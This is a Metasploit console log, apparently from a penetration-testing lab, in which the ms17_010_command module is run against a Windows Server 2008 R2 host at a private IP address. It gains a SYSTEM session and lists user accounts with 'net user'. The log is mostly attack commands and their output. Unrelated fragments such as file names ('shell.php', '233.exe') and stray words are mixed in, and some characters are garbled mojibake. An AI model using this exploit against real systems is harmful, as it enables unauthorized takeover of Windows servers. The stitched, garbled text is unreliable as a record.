 starting_po...
msf6 auxiliary(admin/smb/ms17_010_command) >
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOST 192.168.52.138
RHOST => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > run
OneForAll
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
use.txt
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable..
.
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
index.html
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "net user":
poc2222.zip
\\ ���û��ʻ�
! WARNING !
233.exe
Administrator            Guest                    krbtgt
ligang                   liukaifeng01
�����������ɡ�������h��������������
shell.php
RECON
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
EXPLOIT